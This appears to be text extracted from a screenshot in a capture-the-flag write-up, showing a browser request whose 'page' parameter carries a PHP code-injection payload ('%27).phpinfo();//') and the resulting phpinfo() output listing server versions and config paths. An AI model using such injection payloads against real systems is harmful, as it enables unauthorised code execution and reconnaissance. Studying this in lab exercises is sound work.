 phpinfo()
不安全 111.200.241.244:50357/?page=%27).phpinfo();//
Project name Home About Contact
PHP Version 7.0.32-0ubuntu0.16.04.1
System Linux 85ab5a05d725 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apa
ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apac
posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS